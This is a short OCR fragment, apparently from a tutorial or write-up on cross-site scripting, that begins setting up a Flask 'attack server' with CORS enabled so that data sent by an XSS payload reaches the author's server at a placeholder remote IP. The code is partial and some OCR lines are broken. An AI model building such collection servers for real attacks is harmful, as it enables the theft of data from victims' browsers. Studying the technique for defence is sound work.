
our XSS back to our server.
The Attack Server
So lets start by coding up the attack server. For
this I used a pretty simple flask app with making
sure to enable Cross-origin resource sharing
(CORS) so that the browser does not forbid our
request.
from
 flask 
import
from
 flask_cors 
import
 CORS

MY_HOST = 
'http://<REMOTE_IP>:7777'
app = Flask(__name__)

CORS(app)
